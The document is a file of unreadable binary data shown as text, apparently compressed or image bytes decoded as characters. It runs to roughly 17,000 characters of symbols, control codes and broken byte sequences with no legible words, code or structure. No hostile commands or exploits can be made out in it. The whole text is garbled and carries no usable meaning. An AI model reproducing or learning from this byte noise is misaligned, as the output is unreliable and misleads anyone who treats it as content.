���_4.�fxV�m�`En�z}�[�$ ��膇z��n``�9����kꆡ{�q��y�`y���z�;U㚢�{I�3 �@ƥk���+�B�RI3v���-4@��j- �$�Y���}����� � *a˼�i0��U�#�p�g���8sbJ-s�����k 3�� ���)��^F(�� �I��w:���"E��~����{g�)� N?R��4�D���x ��uYBY]�f��2�?1C4@��~a+�����
�T����]1q�i�`o�|�G���P � �6�E4�9��:��x�zv{g�x���6��:T�O�-m>0��`�W���Ӛ�A�����ŉ8T�V���ya,��:����Ρ�d<�l|�5���"g�-���Py��x9���c;/���$����h�k]���$�>]��r	e��f%˥gz;��ÌPe@
/��� f&s)�LXY�+�x-A��s�h"�H$����ہ�\o��˿��.��DR��� �j%	���L5���.p=e�]F�>�&�5*� j!��p^qb
h�Q`%W���Eo �/�@>���Vw�X$U�<���{U�ú����:a��Ŏ��nЭ�Ĝ��{�`v���{�"�!M��VnsxҲ��a�����뼮1����7���b�9M�=�
30�� �=`�!�J�f��Q, ǫ�h�f�%�hp� �ɰS�$�h��	��r�Q��sR"+"�����rͦ�363��`�m��6K��M��[��>�t�m[C[[:b���H��;�%%,5���\����%��]Ӑ ە� "�S�u��@
��<�+� n��\⴪����PX�h�*4% �Y��V�ѱǠ���~ lý������擖���zs����7.۶х�������]އx�Pn�l��*��j����UeI�dE�iɉ*����ߥ� ��
� �~�VP�BӳcqD��>�H��\��
���XZE��8�;�k'�r�p�gmɭ�N[��qY�#�
(�s-f�3'����@>�����-r����
����H�C+���ZQu�� ��Xΐ�QR��5���u�jSŞS�0r~���Q��i+�I�hU	�A5"NQ��&J� ���nЊ�W�[d�4��Wn�l�.+lH���y-�۪��a���y��ޔ{��p��:`�ь�n�QUx��,����,Wߴ�B���-�.{���xL�k$��>�<'_F`�� ^��YI~�-�P�K2�~������x�����T�10����|�j66[��y��4o�<A��l2|�G~I~����I�#���A>���[P4D���P���v��>\��PK+Y<²���Q6�Κ�%�o,� ��p�r��!P��8Qh����F�#+V��F7�Q7�1����3m�J�W����6�XL��lF4������F��}�#''}+�,�
���F^�BR  \__�d�`ag�nqs|����Xcg}�rq�f�����&f�|
��w�}$<$*h��&�>>���?�|�0� �dH���a�`��/��`��������h��1Z�9l�1C�ʓ&f��0� V�du�'�!6 @��A��"=Z�i��Fe�J�E�m(��kW�x��+Բ	���
��Z�nР@@���ʥ��|S�� �B
.f�t�D�,��Y3��@a���)7>������} P!Nj_�2#= d��%�sy��*bNm;eK�Ǐ�yR��:6���`�%J��<*� F�M�48�$ɏ@YпX>��G�&�ɤ%�#R� P��U-[��sE�q�%��!����g�ax&�	���&`Ѐm���oV���i�(  y�h1�8��)a�g&lF ��E����A�FƆ.JGs`4"\���L�A����ʚh�(�VX����	�.(
�XA�	&0��8@�5�Z !*�H|b	W��+��
�+C�2 д�j���(@���v�r����2AS�K���X��
6r �ӈ�賙���\-� �
�� |z���J��_@�6x�5�ac<8#�'���>ޔ����������K�@�q��$��cx�#��-��=y��x���0Ϗ�#���I?�� 5$�@~,��?dtHd�F
=�fBАCo>�F���`�E8i~���f_ �Q�
L�2GF[BI�T� $�)��2#i%��9�`���8 V�a+[�1`��Z�Z��Q��j�>}�����r{P���j���r��_+ vJ��,�`v\����T��0����:-&UQ�!6\���"Vp�&�Ȟ:�X�ׂ\�%�h� �{�u��'������vkߨ��薹�{�`���bZ��A]M6�7_{)����1��0��]I�[�`S�������%n0�mD�g5���>f�΀��Ї$��]�C+�F�j��(CF9���a�!�� E�J����0!��#` ���5  �`�$(�MȨ�.��U�+Ra��#Q��
RZ�7��+z����ԉ(�6��  JP�ܢ��(5&�Q�*���ɱ�r�� <՗P%�@Lb, ��4��� � ��a#&�*�<��@jg��l�0�����| ��kV�"��m���@���}�[[iN����� /�t(Q�DxB�} �yГ�d'\�Ɏu�g/��g^�:_�y
�@�^|�0��/3����w �	�$`Ƃ�1�qB�聄mH`e+C�?%@�������q3uAz+����0ӄD�.j�x�&��$��4HIgXҀ,�D����
� I�(��@����w�Jj��(D�
��(JxJ��������-�la���uD�R�@���G�F�s&���H%+�̓�$%�@�'q�UY
0T�X��kH�!@V  ,�d���P<��KZ�r�˭���9͹@��).�ڀ�� 0���ώ�����iOkqq���-4A�Z�f���ȏ �iN�^�{ �Nx)B c)K�Ѓ��	���7����vx�A���)Cc!u�C��� HM�Cm�Q�Я4I@@��T�3��J����A� ��AX�� `�- j�b'��*8e"������	�Y"X���2�of�jU�R�6R`M���*��� _:��Q��k�J�Lx��
�П F��u�#�M�t���0�rN��p�P�����, 9���.;��nֵe.3j� �f��̫u�l��:P�	��-ow�g]����Xƺ+O�M�`A��ZU�l�'b���5��C Z� �2o���4�u�7,®FB�|D!@D`n�X x@7rX,R�W;�bO�`�f�z+��a=IP�N=cT��*� (� �ǾP@�}�#X+'�>�X�_[	Id�Y�����
T�? ���z�]�2��bP��-l�]k�2�ܛ+��e$$ۅ@}�$� Ԝ�1��5�e2�1נl>��Z�ُ�����^0 p��~�y�u�E��V����@�b)ֈ#�to0����(��y�@��tw���x���(�E�v��:h�&�S`������_i@���� 4%)ו`���p@�`�W�v��!��"��I��S�J�2�Q,h���rU��� ��_ '��!&�\Z��Β��[P��)�^%�S�p* WœNە%��o�=XF��q����y!�������Do�i��e]~Yd���>j���pu�㴥�����c|� ylp���� �/9����p��	��p�bζp���r�~�l$�
$���~�c����V��K��ne��ke\�����A���nF�.�Vh�BB!�� ���������z@X r�`�����N����| J�z��cS�&ror�Aخ��A���(��$Oog�M��æj��m(�j���&�����h ƾ1�4Ҫ1�a0*�Ȇ\�^#2H��dvjA�"��d�����b$��� �����'��\�,���/��[>�9H�.�^1����m�3 *���	^\�i�� ^����- ��.�������N!d �����G0��I gnf�T*K�q��I} ��� `e�V �V@r�}����Rp����^�G�l�����up �% �jq�� Z�kb¬,,�\pJ�h \@l
`$K2�'���W��%_���bW\2���(��c�l�âE�ޢK�.��RLU*�$�2<��h1��V�A��5�iz�Ũ�#R.Em�
BGt
D��Ɓ�O�e�"�;�/���`y�a���ݢ��Du2a�\�	 M�� �|�% � �O�q]`ތ����* �q^>��\iZ�(*�e ˲?�+��?�q�Kꄅ�Q�K���-H�;P`�"���V Lg��GP�F��i� �� >� Ż�e�r!1��qt@L$`�Fj���FK8"��< "I  ��~F�R Grb���"R�?TsT)Q�/�M'W�(ը)|�ـ�A�-*�(��r�PU��  �	1�(T��6���Q >�tO@�&ըt��V0��R����g@ n7�/.iiY�`Z��>��MQ����IU1M.�]�0��JI@S� a|"(�*�.�X��H�(�̴Ҕ/�j4� .�=ImƝv4_sϸk6qf����B��B- �e�k8W�������A j����n�� !>�  $�g:��r$ M�it��T��6 �x&^��|��k���/|� �p�/��3��p@��S.R�0"�YaZ]`R�Au�)��)��'��'���(Oh`���~�&{'r�H^�s&#�r`#\`�v�, �&�"��TR`F��F%�,FG�.QZ�t���8�} �;�I�EI��p$oc��^�[
�0��H�7`pKZ�!B
L��La6faMS�����$��gc�Q� �q�v�`'QP���O�qw�FvPkV���3C��K8��B�ι  �ӋI��H��l1�F@5YDU��F�n$F�  7u��U�c��D� �d$q��PbT: %� W�ARZ@
�h�^
�ԏ�Y5�0`,�
�Y�5rh,ZٕZ4'?���B[%�[���$����mqΕH�5s���!%Ȋ&��$��#�VS���`�3c% �Y7bU��j�anN�z�b�o˸,{Y�.���0�'��m��*��|�1�BW��KRNB@��e�NLY�~�Wf��(�
�����e]"`�����. �b
���
�i�.��2b"��Hx��� 2�s�kU$RV w����!�7-�m�� �AT���Dy��ᇓ�b(<�u0`+ޫ���rld���n4hv6N�0`X�P�(�s1�����1ʘZy������)��c��,R7-&�%�� l�q3Śr�@�xw2�K��qx��Z�? �%��Yw��Zz�(G�cz!F��y���=��k)*�p�}�}�w�*�V ��f2P�	�X����o�L騠& �|N �* f�)>�e� 1�!>W ��h3Pa#w
����6ɢ3[�ժ���A�����N89-�9�.�P���;	�T)� BBFX�T�XU5x���Sw�β�j%d���B(Z@r.���n��x&��sa,Z5'Z�*ܴ�/L �t�A'�H��'9�[[Wh��u�5�܈*5s�؈;�&��	�!NVS�$�bb&�(��0GW��^32ca?y��:ຠp�d+����������\90H~r�k��M+C�ח������k�av�k�k8�dv �C"An�Ͼ16d6�ߴ�u�!�f7�Yd�����z����&��$�n�D!�.���S�K�W�W\`꤮g�/jt�&o7x�;@���|�L�ARn"�\�Y?�3��0�s9�}u����CD�)��*Hz˗�Q�[��[�B(a�pJ�^���H�� B�{gT��>`�$�0� `�kb�T)y��K���:�7����C*FY���+��)��*��R�!ea��B� �Ζ�����:��Z�{��P�	�ak������DL�!@	�����9U��E�QOy�8���! DH8R���HЅ��c����Hh:���RO�9i���x�yf��v�D56؈��@f<��}@�& ��-S8W�F*"h���#�8��(���S�x^���5O��n��U�)��u�&�,}\]����(��V�8�����iT�b0�D@����p�2D�J��� �.Va��)�%��=�ׯڪ����,������\����O��e�lYL���Ŵ��%�On~�A_[��| ��6D���R�D�y�G<�m~|�'����,�ұ{�@%���R ѐ�b���(�8Q��"pgng�˼g$J�x&$i��\g 2��<m�<�|����!� ���� ��q�!.�UZ�
@�!,}����1�/����!�D����t��Q`[��ne�*��%�	��JJ4<t��D�����$N'�2d��� ���Ƭ��1�d>@�n¼{�0ٜ���=�N/�@��e$]-��Q�]��-<�2�md>��ָ�/��̗N��G +?�ݕ���veНX�z�Q�����1���a��fT��O��߅x�vS�a��X�Q W>�W�0���=js��M�SӍF:� :���s3Yh�6��]o�"����0�S�v۠�罤��� �ج�\��Ut!����eB0���g-}.����ݒ>�B��p��jR�EF���j�<]��ZB��L<`�а�`8Y�$V� bI1.`,XL�, ���T�,�.�D)-8 ��  TTX`���|�Xq(s��,?CGKOS/�D<[��mw�������8�	�L���j6(4�<�볰T<��p� � wہ�����l���0@ ��<���c$�V"x�ȀcG��J����4ȩS��zd�lа� ��  f��Nz=�*8�`ժV`E ऄ�P�܈�����f,�@����[�^θq���s.O��0�@��x��,�3nݝs����)ۨB @���Vx(�  �,A���˥@	@4	�J�4)R�	�E��p�M�/y�o1�@�hH�bS.�	yJ,�^��2y2����[J�>@�k�<���%"�,5���HA�P��J&,�&PU(%�&JR``����a���3	���#�X���Ő 4��m�s��9X����c 8@��a�� ���-l�� OB�>*��|�-  �@�`VG��$R$�Y)���
}� $2�0�Z��QtV9�<6)��RL5UPXY��X10W��Y&� �
�` [~a�XN�WN?Մ��
����m�@	��e�����XS<9�d~U��_��Yg���BdP�8���V����h�$A�,��f��|[��'9���]�0�r���U����ݼ$�Ѣ	fP�,���@�H"�P2�	V8�2���ǔn50����7D�,@Z(I$�-`ࠠ����%xX��3�L�Ӎ�2�G6�C�:�(��@��E�� ,�PRSSM��f%7�@(<`��e�Y6�d��R��"����@g��ej84�gQ�*(�����S)z��Z�
,t�����RG` X[W��Sa��j�5	YX[Hcr�^�ު��M��e= {�l��l��N�gi�������2�.��n6��}�U�|���IY`w���������@'u-d��I'������!�D�2$��0�X�b����3�y �*ꘁ��a-@%�������ؤ���Q�������`�3,�;�c�wP�u� �(�C4A ��H�i;
((	!%JJ��B`@[W2s6��$k����D�mDNq��Cp��<eo��������N2 \�B<���+'��aō` vmi��4w*S��r���T��F�u�[d�\7�4N�vQiA>��b (A>���	�c.P=#</	�{�$�3=KX�
Z@���ׅ����:� �$ �3�>Й/<I�Q `���|���M�3�D�l
��Ey �r@�Ea��fZ`�Q|@&��e�u0���}`�����8̑�\JE�QQ�����.���~4ƪAtJR3��D��@ j{��H�*z$��J��\@N2���F@%��e$�#�"�6V�@ �
(&ǕT(�@�6r)�!�S̫�T����0M=� &��LS=�jc��>2�P�ѣ�P�`�X�	�\�b�Y����H)-�x���Ze4���L��������h�{��BGC�aB6���[9�< U���L@=ID��H��l�O���9p2H������t�笘m��7��,!7x��M'蠤@{4Âq`�L,�Sx<�U��A�y�:)  �A��d�X-�GA*�;�e%=`@���l���[3i�'�񈾥�Sw(����'K
$����@R���&�LթBZ�u���n!@"�:�2��)��X!cpfm���Xh� x�bdJ�,	���^���cǢa�<IJ?� \G�2d�  T  `�� ���g%�h��f���6�NS ���g��Fق�&��	St�2պ� 0�2��\�팟r��uܐ'q���M�� ��&��]�6��O�=���}�]��R��1���PP_��rJ�LΕ���Ȍ��20���FZ,�D}p|%�SfuU�*]+���������*9d!@�f��s�e�m��_��3^[�nQ p��!�k�Ҡ���Ǩ|^_�I�($�`�j�K�[:�#Z @�/` ��XCf�8G���4D�ͻ�ʜt�϶r��-���陿ӷ�y0]��Csg��Hn�F��	*.��✟�t�"DM��H+�ڦ�QP���o��JҒַ�� h�D�8���u�ǝ��n^�N��%��?��` L�KS˝��T���,��p7�k�6�S'�[����q79�
�a(|�ٚ� �!hYI#���T�D,��p��ɳù���3�E���MPj"����J�ͬ��S��R&@�־"
��
!(0���^?�}����E���>�q��k!�Zu��� �X�D8�m�U��m��	E�T@�@H�W��]ؽ��i����Z�E �]LЉL�Q�Q����I< pD����!��`���
M�ۧ��9���a��v^��U��K0��{� 7m���}�	@�+��x��]�4� �X�"��I��K�!��I���i��G!��%� 8�,)Y����Ql�Q��8���%@❙��&�րu'���������7���^h�����Y:� �P� FTn	+�CF�w!F���x�~��q�1�H@ٍI1�� YŎ_� b�IP�0��YP��� V��W��_����Ԅ��*	�,�;�N����
�s`@��@�"%,@	�7d��XB��ޑ�!"V�1�{�D	��K_-�b�y@.��>:��)�J�O �f=SA���!b�]U�,�D��Vx�,��'z����n��_T$��ЅC�eϔD��8I��b�U��i�5U��-PeU�RBZ�0ET,��V`1f 2���emD� b!�}�b=@�au5�{�ݢ�0��A�I�, J����]̃W�
E��`C���p�;.��(�Z<RT@J��G<Y,zB	P���%`��|!)h��#��!""�<�ý�,!GOZF8B |� �G�Q�0KA�5�$��$äS��7�8U�s.
i��u�N
Q��n_�%�>���A���@�+ꄦ��S�-�����lX*���e{�%z��
(_��X�%[�	
xeJ�������䥤 U`�@ T�Z�
��@&���"I&#����]���"Yhjk.@69����j:ɹ�k\l�Gm��\~ x'���֖ϗI�<��o��qR_èhe)(uF���%���vڤn9R:��S ����i����i�� 0�P���SP��	�*��DSTD@��I%}V��b|BT �OT ����	Hh��jY��JP@�I �을Z�6n#K,��5�0孔�������P���#����ފC,U=4����Gh����1��2�0�ߘ��Vly��Y_k��������CJ�\���-)��i`�e!�[Љ�Rd_�"�{l)�4�4�Dg"|�7R��o�����#4 0@�Bl�J,<�����P�8M<	�*�w�� s�'|R�UFI�\ͥ�]b�Zzy*ۈԨj���lY�@M�����^n��T�����u���9a��	�hUc�dj�P\�`[���9@t�%6Q,-J�)�D|@M�!,U��%��z��y�����`��G�D�RҺN�� B @�>�!�A��&"�p�{��ti!6���e����9�Y���`�C�X	6SÚ�Ê @��_��� ŎȆ�b�(�@@mǲ�@-j��bvE�ɖ�|�"}^� !��Hͬ{��͚Ԁ�lΚE�����=X�ґ����dU�1mWa!QWE-�Ը	I�2cd�P\�a�����!j@@�N�X@�8�R�V��-��*g݂%�m�F
�vt�\��Nd'�+�iۯ���\"
O���� ��TO!��$̖	T N"��Į,D*��x̓�<�H̩,�̩뎈G*w��&! HA�g�/M�BoT���񞬨I�}Q��c3��1No�m��/��Z�Z�*��6��M>��
� �x�a8!G��.c���	&S-��YQňy�8�X0�!� [�2��P ����d(�f���y�T��4�ӭ%`�-A�\� SY0�VdhN�@"P���"p����"H��J��`�$L���2	�*��o37��	��[�)�����)�Hi�8��i@+j�>WQP t1��g.ZjR��.�q?o%� Q� �{!��n����eD�W9U�W<aW�NMţ��EDN��@娘�
p�8�j��<8�aA~h�NJ�&DE	��[\Lf�M���z�ex(�Q-�0�yk%$	ޒir�k�n�#
��2���m�2��a� 9T!I���{BZ�F(��K��O+����)�C�t�슼�9�������9�Hxv�)��d(U�F���N�@��?#/+`��l@o	���c��p���m H�J��
�� N�P7h/��l���t�
���ytE˚�V
I�o�8��]N��J�J-#wέXLQܴ#$���D ��/�B3D\��P� �,��dZ��E�d��2�e$TOEr��z��R0V�rg*�KnWOY��axD'����
�a
�$�(��5�H�OS���a�t��4�ud����n�i�$Z�b��X @�h$�+"��>�-��cO�>4g�g�
K!�|]`�I�H�,C�W}�
89XHXK��[�'b�eB�ĩ�7[Eo^���B@����6�T@X�X�:�l[@��i�H�a�df��uȡE�/5J�at�_yk+d	B-���)0�$�ɲ�V5U�m+��Z�\���m0�OY�m\�@L0���6���̝�0rF���2Ht605��6C�/�������s��8{�*6�CX���G.D��-���s�@��}�l�����cl�� ��x�1���/��{��lD}em�BL�L@��l7S/4��:�Wţ������0'�㽊�)q+�"c p�I2t?7S�B��D�Y7�ϟ����� U,�-
�H&�|���%��H3�Q:�ME
Tu�2�~���,�l�/���G`�fa�݄c`s+�j0���+xK��}�d�ίG�P�x[���򱋈��K\�lH(`A�.B�lQ�����T�x�?�wI�>�1~6��P�����I	�|��}���6f�Cd������L"��+yI
��b2�lA$�
S���!�,@��������D�]����rwi��G���
 RӢ�7�0&HK��\B3E��������\����Cp�X���<�c��� ��G��ӦjI+X�1��&��	���r9Hn6[$�Ɇ����Ni�*�=�>n�+y�cr���[�J�Q* ���@� {�  ��30� 8�����l44��$,�,��<5hXph)X��Xy��������`��e��@���@y���kxRH4xt6��&]��.��Y8��>����%�Exx �E����pǦvG�.I� h���o�!�>��EC�p@ .d�B���Y-:@�*�8��H$%��`�E4��i��.\��H��,�@����0,����MS18!�
:h�Z ah
9 �JfE�a�xp�Ǒ\Xx�"�TP�Z�b� �K�FM�(b��Q���9�I�P�(�y��*�̤1�9,�1��58f�wLB��L�B�3 ��G{0U�d	��B�B�S��#ypX`��U+X�-�롫�/\L��8%Ci�"��� �e� p�۷p�˕��B]�ԃ'�T�z��W�ǟ�p�!�{���fR,0F���B9
��,X`h�I$�P1D�z�G���+��8ঢ়\ ~��E�B�$��p�)�B`�A���V�J�.��|���H$	`A"�0���fV�/�:
���2,��@Q�����1)��nO�.KA��Lx��
k�Q`�fJ�cK�D	�0kے7�t�-�O|�7�B�kS\(�U����[P��\��N(�CTO�"ۓ���j��u�[.�{���9�Q>����,eZ �@�VÇA�A(�*ha4��B	2���
h�o�X�8 Q�� )d�(혝���ު 'JK!�{\*H6�R҇ ���� �����A�,��MB`�e�'ӐRG	�d�M,��4	[�Nxʃ�����B�=�����Jh�j�1F�=H��}�t� � ڜ���N'�͵P=�G�#E�
bXuV_���\`&B~�Ǌ
�I��j���KD���|n�<=d��r�fo9���`��⑧�Q�6�} � &��o%7!��)�X�h�v��P�-৛�@�sk> �;�9;
BcL�c,��{�h��Ɨ~��b$�xI�8��$y(r+���~3�w�~�����_Y#�S���g�����)� p���:M!
K�L���l�s�� 4����FX�[�2���(2k��&�6O�r�[��5RT���ނ��V�b(�0�&(  ��Px�/Q�U3r3�kQK��\�=�����A������݊� �!(T�\������T� �CZ��*~��9d(�(;n��(HI��!�4�������,��%�IKL��@+ XŜr���`}X�X �'JWځ�x@?.I*;X@����d�5 \��`� �08Aʚ���,�	,����ǡ�q�'��	 �G�8�%�  �D�p�<�	͈� O$ � S5oc�O�M��!5�r� ���C,�χ�T �K���ոg+���D 'U�R|�2����� sj,�q�T���� �Lብy���Q��.!
��*��HF�.x�A�咐�$	T��J^2���,$I�$�c���)� ��ĒkpJ2��[�:�
�
0`(��
jJ�,�,���Lf��h�sҜ[��"!0��IU"�蠛9��&p��S��I'���@�S3��M	J�X�v&K�2Ը@����@ ��*t�)m�s��i@�؁E�	��|��Æ� �y(��քe�Dǲ����ȤN4c7l�F�B�o<�<	�\ӢB��T�E��4�^��	��^r��Pa��C#�*�)�� _�,J�P�� _H���XD���skiD�0�h�KYC.�W�qI,@�.G�[�EZ�XP�d�o�Z|�{�	�.2D�p	af =�(��,�@�)����A�<n��y���4K ��_4��4B�5PK��(I�X��	u�t���N�t��V���eL���F���~Ȁ�  �r��~I��u�y��Dw0�$��oas��6�������jRXH������ ���ׂ�pɰ�J@���"!fd+��YRDI854�9h��1�i7`Y��qϔ���|��.�l��5�>t� �=�TzpԢ+@x�f�̨ �4�e�\ٖ9��^"�/C�����KK�BQc��B�ai ��ڊ� uu /�8H�%��25mi�~j8ҝ���M�~ų��8 ���z"v-~꽠Z�r���� �����_h�tԑ��A�����MZ�.	�/��+�E��	�At �, /q�b����=|�C,�E��of=>���I^���X��[`2��+9x�x� ������,�>���-���]�q�qShK�`�M�.H�`�N���Y/��d��
 �fѨԓ��Ջ�v�^���<�ژ�tX�F����������W؁&i%�"��+�A".�ʧ.಴�k��v�ҋ;�[��
�[H������p��؇%�4��h
!3<����I*��}�H8��(�U�#੪T��*��\B��B��1�_���p ���B��Pb��C��2 )�ٓ�"18�����H&d"�<���N�C/`�����X�Z�WK�����K�	�$#�5�@	a�sqASs�,��-�0 0��N�D>k����+�
D�S�E���z������.����:�;�G괄�W� Cj�A`���Gآ����S�������\�5Y��s`�Y�  � �w��汉�p�
x��2�A��+��y�(�
x#��J�` ?�<Z��9���t��_���H'a (����� Xb��	��3��H��ʗ.�+AY�bb�6,�g�AY�85(�H�>�8
�C.{>g�  X��	�	�J3�8�Ϫ�@�D� �����"�Z(0?2�DOdJ0 �3�'f`��sI~�f���K4W\����Yܡ���[4�O��V���3l-	4�ְ�:L�I{����E���Y h�Fu�v[8#�> �Bnt6��
�� ��#�G68� �Y���(��Ki��y�?H�� �5MY��h���1.xDϣ��a�9(���s�Hݜ��
�yA�����@,�Y 	�]��Zb�(���?�d�����؀��,�`��A� �x�0��R�   ɣ�ā���?���0�z�V(�0���R���z4N������[���Ū��"�� 1��ѿc�NS�KR	@�pg��! ����A�H �Y� wt����Y���z {��{�����4�Y��yT� �L�B{ts( ϡȻF|��` ���OZ ى�|8����n�>C��ͣ��~s���C3��\�NB���̠��(��<�>��k>ZL�=�N��<8���`��0!�V
���J�y�(P�0�L4��D ����.���P��J�ip�;���z:Y�E��4*�E�E�� (a���D���=T���%,�#XQ�u�Vu�����z�!A3_� t�R "5R(��Ã��$G�Lz%�m���$�_��$��}��D���Ї3�H.4��`
@�P�7���џl�N�����#; ��b����Ydt�GHTE�NŰIGmDl���Dےp+�A�����
�=���O0�1@�`��XU.�AG0�UK�Y�{�[](��E�˰�.=��!�V�@�q�٘� h���8Mi���h�u,<m����M���;|1=%!\X� � ���
�GBkWt��ש��s�z�^�����f�ѱ9:'p	 �ϮRӠ�*1��= G���ڝ�)��C*��k�G����S�N��F-��� p� �s�8 �@���4o�_c��� �N��+� �9Q�?�
��c0�6�zH�Ǳ�(r�c�U[�U�R��۹��8 ~Z\��+4�}9Pri[fg��߅VU��d=��[��ѿ����Gb W������=�� e��ۊx�z��w��i�Ls8M`��A�����>؆���M15���|��s��&&��� ���A�}B)�mI�޶݀������E�0�°	�X�tZ-�JP��>�HN2����ަ�cNl ��ٟ��4+��������a�	y�;��Zf�W���;*��F��`��
� T�e0��Z��K��h=��ůg�[n����(a�����q֩
H��%�`^�|t�ǜa���c�q�R�� ���)(��� L�[4��&��K
.�8u�u�r�~<c��݄��,nɘaP�@�(I�06=�(
����AA���َS��i7��_�S� �0��h�c��HlҠ
p t 5s�o|�B����u�G����T��aI���!��M�@��%�}[g�?eT埼��T��Fnm�v�53a#���،xp 
�<VW:X᭶{�v���T�d�H��6D�*A�k�fF(��-�Q�L��7!�*)�&~� \^8��b��b��H���k2 �3���?C (Z��  H1�X8`��H�g避��1�'.  �0  զh�5�	y��#�f
ȱ���αO��Rf���J�ߙy�'0�`s�~�i���lpdSv���_^%�f<��h�ȫ��VL"����戁@��f�9�~��u�b. �m
��ײ�6O�/cA�UA Pm~H1C��&	���q�뿶ݓ��*nI����Ml�S�Y���č�k|����	��B���;��a$B�vZ?��3hm�xJ{�9ٮh:nZ�R8(�_��5x ޾�%��a��\�G���v[�\F���R�X	&O��N`f.1�'�.Q���	^4��)Yjpc�$G� �]���Z�{|���a.�?��"�{��hf��E�LtP�z9VA�gxP�i��* "F+�]pC⣈=�]r�p�9�.A5w��S���@Y(���s�&|�!H��iB�@�a�>X�0�� ��Xѩ�J��r�vmV�qf��7��_��G"7fcP��	������(�JJ�P��:�HИ�j�dA���sg~�3O;%��p�cq�)��^8�C8	@8�;�s���"�>�ǫ����7tD2� ktp�ȥxɄ�l9����X�[]��to��%u��R��c������U�)6E~O�H������9b��)��8U�p`�L��XC]�č������9I@U���Z����e8�GB#�8���IT�f�|�]�U���<Z8�x@��#�s��w���n�9� xy�x���uفu�s�h#go�f�/��t�_܋OW^���D�q��eN��6D3y���5�z��]7��Yp�^ ��6G���3<�	���2�>�]��b�x����0� �5���o\ީ�,�]�P� b������#�R�u�<��igv �	���PH��R��FP��1�.����`����2�����BA�7�<����p��0�qw7�h���e��ViyI��&FW��j�ذ0c:��:����
���Rk�� ���a��!�����t����,���\�����p���࠭}������ɵ�n�P���n  P`�`oj���_���Ðo�*�F$�:� �#!VP���ċ��p�iK�x 688pM�J�<�`aF)��U���0��p��&(8�yK{���.�"D8P5�֭[4��p��V�JHc`V�*.�x��\7gҴ�Kw�9[D��ç�<s�"E
��%)o�K�����\(F�	�:e*UV�J��U�.	;V8@��`+L�X��@�ݺ{7;�ٳ�gHuf�[7o˯� `�πs�l���4�����L3��������>|��%,��T"�dLl�@zI !P� ��p*I�2�P�>U�[>a`)P�BN�pB8Q�K+P!(�WV]%U���*� �&M7R�4А�9q�E�$���Qd�i�Ww�%`.�pC� �b��ΐJ�QY�G����^�y�g�P
h��f�+��Bj�H�l�[j���7�Fh�8FC\3,-��-|�6�p�;�QW�:�0�%|�@	%�c@.��y2�ӦyC�w�z��@|�޺P7
0K����~v�Ǘ'����� q
2 �&,��O.P�Æ4a �� 
,� �JL�@�-8U+�"�0� U`+X���*aV�F0�#݆ bYt	Y�s�1,�nIR�^t���_��!Ca) � y(�caL"����Y1^a���"y�	Z)����s��g������;�(w�
��%��2�!��:*�r�8��٥���|�5�ߔ��4{�j>���*��Q���}�+Тr��2�!�I8 B�	'��N�@)`� �P,���N(���Ͳ`���)�o|�能"�_�	�8ֿ���#.���x�m��0�`Zf�-ԗ_Qn�a�<2�ZCr2�)�������f�=��m�9�9�R�-<3Pxk��֧C빃�G#��L7��L4�@�@�Y�؍�I� 4���q�ّ-.��������a�)�6X�� �9�N��� ��$��$�o���hp�:T`Q�r�@�P��<)
Oe�l�@|	�V:IE%3���Ҁ��^		��:"��p�TX 3� ��>P�O|�� ���U�.j��Ķ���5	c�_d0���E0қd�p�02I IG�����8;��~!��F}������&��_�^y��,A��t%�x�[��i�D �RP�
�S�
	 .�5Ё �L���N*�ڨ�
P�͆hd-��%� >�y#��������3D��4E'=x��؄�@E)xb;� �L��	����:ՅQX� H��� �,e)�1]p�s| z�@	Ԁǆ�z��[6H�5r12����%���,��%&II��	c�>��X�ig�L�
d`�"~��*} ���R�Ue�� �r�� W�କ�q�0�C� ���#�����*U�f4)���0�|%�
z��Xf�g���N� 8�CF(�#AD��ęV
������ �@=��o�0'e�ڐ��CPhB�P!�qi�]ƒ�7�� �`*��q�r�N��98B[�g�p��1�q$r�eS���˽$�|��S���E��	(������A刖V�/4Z�V�`���W��4w>K�P( S"�)�f��ڂ \�@s w�� �b�n���P���AM@-��]��Q�Ò�X��p|�28 4|8��`�TR�!�\�PKx�����U�V+�,Au%��VѰ�`KPO<��;@�������) ��R��t�[d!Md���� A�=PTW����T�������l�T��I�>hA�����w��CT4��VЉ$0VS�X#ZS0[LL��"��.,!T���zv b��բ�����¾�m��\0]<� \�B	�\���@�%l�c"2L���lNɦ���r�ڬ���D0 W�B�,/Č�H����0� �u�Ac0P�>�Z�jfR�-|����\:��.x_�؞��S���{#�3}ʊ�z/��*i��@�=m_M�<�T�M-T�	\`�$ ��wI�3�h��i-�G�dV*�Ȇ.������#M�F�=�A���#5<;C0��%ow|�8-���p�o �";���̓CgwI�{p��y�x�L�Yu�R���\��(+@��9��-ƈ!����KO��� 4�D�[hw�j�xē;H5U\�ӝ�4w|x{�D��\���lM�D�T�3�0@���|�}I�o��{Q���m��:w�.Wp�� �@	$���� ?L��l�T�S��3J�R	�Pk�u ��Gp�=�u��kҤa9	�8�-�ȁ�79#$+p��v�` g0w�c ��wd�X,8%�ԕ1�_PC�(@-�2.(� !�DCd9��#P���)�n ��v;5Q��3(��#�&� ��;@�Sk�g{o�foV1�Gq7
�RS%C=�q�]ەԱS*%>�v�}Fe)��}��}��a1�P��`F �*PB�K�p��(����kQ���t{�,A�V����\ ���jX�����k��a�X}n���-���,��B�mT�H�q�u���&H��^p ��S\  /q@�d(�D��L��dÑ<�dN��l1[E@��F4�a�m���=�h�G�U&f0|K�[�=�'  �x3��o�q��=(�S���3��8��T�g�؈��T,As��^�P��f~Ɓ~*p�!D�@ �����8�8�Q �S4�)g�`]��񐎞�w20-���k�(�a���Ȍ�H���Á�C�Ը-@'�w rS ��G9D��"�-�68��� ���-�0.Pq�@"�Z+aZ���99��	Q�>`��P�u7   xc��:���aoQ�#u�~g��	6Hq%']p���ć���ܥ|$�1=���h��`�7����<ٓ> �_@:*�� �-p "jp $Дj���?T�&=�9����)^YAY�� �-Eg�CWi)����uwM���q)��x���(+p(�7�F�0��Vs  �,Ü�����i�D.�!J�4��9�ل�x �P.�B���!�aG�B���B �4pMg ��pz��S�,�R} ��%i&n؛��������7���y|��=�ؒ�*��*������}�|ʝ�v��ij�q'�*`�=�/�	`0�6�= �������S0� u�����6��R�P�BB@�ØW��DX0J�La�y9�p� :pq7BVh ��aa{1��5$�6Ƙ%��[�� nKD.�L�����*��pZZ�X�� `p: #�JF��Fp�j`�� ` x�-=���9��
��p��$��	cz1�ǘy��H���jy&�%I}x|q*������|w�^�6��ԧ8����v@�I�KÁ~7� �
